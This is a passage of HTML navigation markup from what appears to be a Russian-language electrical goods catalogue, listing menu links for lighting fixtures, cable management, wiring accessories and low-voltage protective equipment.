																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_spetsialnogo_naznacheniya_led/"><span>Светильники специального назначения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/vstraivaemye_svetilniki/"><span>Встраиваемые светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/kruglye_potolochnye_svetilniki/"><span>Круглые потолочные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/nastennye_svetilniki/"><span>Настенные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_s_datchikom_dvizheniya/"><span>Светильники с датчиком движения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/"><span>Традиционные светильники</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_vnutrennego_osveshcheniya/"><span>Светильники для внутреннего освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_promyshlennogo_osveshcheniya/"><span>Светильники для промышленного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_naruzhnogo_osveshcheniya/"><span>Светильники для наружного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/prozhektory/"><span>Прожекторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/avariynoe_osveshchenie/"><span>Аварийное освещение</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/perenosnye_svetilniki/"><span>Переносные светильники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/fonari/"><span>Фонари</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_spetsialnogo_naznacheniya/"><span>Светильники специального назначения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/"><span>Бактерицидные облучатели и лампы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_obluchateli/"><span>Бактерицидные облучатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_retsirkulyatory/"><span>Бактерицидные рециркуляторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_lampy/"><span>Бактерицидные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnaya_produktsiya_prochaya/"><span>Бактерицидная продукция прочая</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/"><span>Комплектующие и аксессуары для светильников</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/puskoreguliruyushchaya_apparatura_pra/"><span>Пускорегулирующая аппаратура (ПРА)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_pitaniya_i_drayvery_dlya_svetodiodov/"><span>Блоки питания и драйверы для светодиодов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/impulsnoe_zazhigayushchee_ustroystvo_izu/"><span>Импульсное зажигающее устройство (ИЗУ)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_avariynogo_pitaniya_svetilnikov/"><span>Блоки аварийного питания светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/transformatory_svetilnikov/"><span>Трансформаторы светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/startery/"><span>Стартеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/patrony_lampoderzhateli_starteroderzhateli_perekhodniki/"><span>Патроны, ламподержатели, стартеродержатели, переходники</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/shinoprovod_svetotekhnicheskiy/"><span>Шинопровод светотехнический</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/zaryadnye_ustroystva_i_aksessuary_k_fonaryam/"><span>Зарядные устройства и аксессуары к фонарям</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_i_komplektuyushchie_svetilnikov/"><span>Аксессуары и комплектующие светильников</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/otpugivateli_vrediteley_i_lovushki/"><span>Отпугиватели вредителей и ловушки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_k_avariynym_svetilnikam/"><span>Аксессуары к аварийным светильникам</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_dlya_led_lenty_i_dyuralayta/"><span>Аксессуары для LED ленты и дюралайта</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/elementy_pitaniya/"><span>Элементы питания</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/"><span>Металлоконструкции для уличного освещения</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/opory_dlya_ulichnogo_osveshcheniya/"><span>Опоры для уличного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/aksessuary_k_metallokonstruktsiyam_dlya_ulichnogo_osveshcheniya/"><span>Аксессуары к металлоконструкциям для уличного освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/kronshteyny_dlya_ulichnogo_osveshcheniya/"><span>Кронштейны для уличного освещения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/"><span>Системы управления освещением</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/datchiki_sistemy_upravleniya_osveshcheniem/"><span>Датчики системы управления освещением</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/paneli_upravleniya_osveshcheniem/"><span>Панели управления освещением</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/dimmery/"><span>Диммеры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/aksessuary_sistemy_upravleniya_osveshchenim_adaptery_vyklyuchateli_t_d_/"><span>Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/rele_sistemy_upravleniya_osveshcheniem/"><span>Реле системы управления освещением</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/">
																				<span class="name">Изделия для прокладки кабеля и электромонтажа</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/"><span>Кабеленесущие системы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabel_kanaly/"><span>Кабель-каналы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/truby_1/"><span>Трубы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/perforirovannye_koroba/"><span>Перфорированные короба</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/lyuchki_napolnye_korobki_i_rozetochnye_bloki/"><span>Лючки,напольные коробки и розеточные блоки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kolonny_i_stoyki/"><span>Колонны и стойки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/shinoprovody/"><span>Шинопроводы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/aksessuary_k_kabelenesushchim_sistemam/"><span>Аксессуары к кабеленесущим системам</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabelnye_lotki/"><span>Кабельные лотки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/"><span>Коробки распределительные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_obshchego_naznacheniya/"><span>Коробки общего назначения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_spetsialnogo_naznacheniya/"><span>Коробки специального назначения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/"><span>Кабельная арматура</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/nakonechniki_gilzy/"><span>Наконечники, гильзы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_mufty/"><span>Кабельные муфты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/armatura_dlya_montazha_sip/"><span>Арматура для монтажа СИП</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_vvody_i_aksessuary_k_nim/"><span>Кабельные вводы и аксессуары к ним</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/"><span>Силовые разъемы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_cee/"><span>Силовые разъемы стандарта CEE</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_schuko/"><span>Силовые разъемы стандарта SCHUKO</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/razemy_ne_evropeyskikh_standartov/"><span>Разъемы не европейских стандартов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/kombinatsionnye_moduli/"><span>Комбинационные модули</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/vspomogatelnye_elementy_i_aksessuary_dlya_razemov/"><span>Вспомогательные элементы и аксессуары для разъемов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/"><span>Клеммные зажимы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/stroitelno_montazhnye_klemmy_i_skrutki/"><span>Строительно-монтажные клеммы и скрутки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/bloki_zazhimov/"><span>Блоки зажимов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/szhimy/"><span>Сжимы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/klemmnye_soedineniya_spetsialnye/"><span>Клеммные соединения специальные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/aksessuary_klemmnykh_soedineniy/"><span>Аксессуары клеммных соединений</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/"><span>Изделия для изоляции, крепления и маркировки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/izolyatsionnye_lenty/"><span>Изоляционные ленты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/spetsialnye_izolyatsionnye_lenty_i_materialy/"><span>Специальные изоляционные ленты и материалы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/montazhnye_i_krepezhnye_lenty/"><span>Монтажные и крепежные ленты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/termousazhivaemye_izdeliya/"><span>Термоусаживаемые изделия</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/mufty_i_trubki_kholodnoy_usadki/"><span>Муфты и трубки холодной усадки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/trubka_khvt/"><span>Трубка ХВТ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_plastikovye_i_krepezhnye_ploshchadki_k_nim/"><span>Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_metallicheskie/"><span>Кабельные стяжки (хомуты) металлические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_plastikovye/"><span>Скобы пластиковые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_metallicheskie/"><span>Скобы металлические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/markirovochnye_izdeliya/"><span>Маркировочные изделия</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/zashchitnye_i_vedushchie_sistemy_dlya_kabeley/"><span>Защитные и ведущие системы для кабелей</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/"><span>Промышленная химия</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/germetiki/"><span>Герметики</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/sistemy_dlya_elektricheskikh_i_informatsionnykh_setey/"><span>Системы для электрических и информационных сетей</span></a>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full   m_line v_bottom">
									<a class="icons_fa " href="/catalog/khimicheskaya_produktsiya/">
																				<span class="name">Химическая продукция</span>
										<div class="toggle_block"></div></a>
																	</li>
															<li class="full   m_line v_bottom">
									<a class="icons_fa " href="/catalog/laboratornoe_oborudovanie/">
																				<span class="name">Лабораторное оборудование</span>
										<div class="toggle_block"></div></a>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/izdeliya_elektroustanovochnye/">
																				<span class="name">Изделия электроустановочные</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/"><span>Установочные изделия общего назначения</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_otkrytogo_montazha/"><span>Изделия открытого монтажа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_skrytogo_montazha/"><span>Изделия скрытого монтажа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_dlya_montazha_v_kabel_kanaly/"><span>Изделия для монтажа в кабель-каналы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/aksessuary_dlya_elektroustanovochnykh_izdeliy/"><span>Аксессуары для электроустановочных изделий</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/korobki_ustanovochnye_1/"><span>Коробки установочные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/zvonki_elektroustanovochnye_izdeliya/"><span>Звонки (электроустановочные изделия)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/udliniteli_setevye_filtry_perekhodniki_shtepselnye_vilki/"><span>Удлинители, сетевые фильтры, переходники, штепсельные вилки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/vyklyuchateli/"><span>Выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/datchiki/"><span>Датчики</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/rozetki/"><span>Розетки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/"><span>Установочные изделия для систем 'Умный дом'</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/datchiki_sistemy_umnyy_dom/"><span>Датчики системы &quot;Умный дом&quot;</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/pribory_standartnogo_upravleniya_sistemy_umnyy_dom/"><span>Приборы стандартного управления системы &quot;Умный дом&quot;</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Установочные изделия специального назначения (антивандальные и др.)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/ustroystva_upravleniya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/"><span>Устройства управления специального назначения (антивандальные и др.)</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/oborudovanie_nizkovoltnoe/">
																				<span class="name">Оборудование низковольтное</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/"><span>Аппараты защиты</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/"><span>Автоматические выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/"><span>Дифференциальная защита: УЗО, дифференциальные блоки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/"><span>Ограничители импульсного перенапряжения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/"><span>Устройста защиты от искрения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/"><span>Устройства защиты на основе предохранителей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/"><span>Устройства молниезащиты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/"><span>Вспомогательные элементы и аксессуары к устройствам защиты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/"><span>Двухполюсные автоматические выключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/"><span>Однополюсные автоматические выключатели</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/"><span>Пускатели, контакторы и аксессуары к ним</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_i_kontaktory_magnitnye/"><span>Пускатели и контакторы магнитные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_v_modulnom_ispolnenii/"><span>Контакторы в модульном исполнении</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_malogabaritnye_minikontaktory/"><span>Контакторы малогабаритные (миниконтакторы)</span></a>
																</li>
																															<li class="menu_item ">
